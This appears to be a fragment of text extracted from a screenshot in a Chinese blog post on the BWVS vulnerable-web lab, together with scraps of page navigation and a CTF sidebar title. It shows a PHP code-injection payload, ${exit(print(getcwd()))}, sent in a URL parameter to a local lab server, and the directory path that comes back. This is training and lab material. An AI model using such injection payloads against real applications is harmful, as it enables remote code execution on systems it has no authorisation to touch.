 192.168.204.128/BWVS//bug/code_exec/code.php?code=${exit(print(getcwd()))}&submit=submit
php
CTF题库-实验吧 答题 12种报错注入+万能...
主页 漏洞信息 留言板 平台介绍 搜索留言
code: submit
/var/www/html/BWVS/bug/code_exec
https://blog.csdn.net/qq_43625917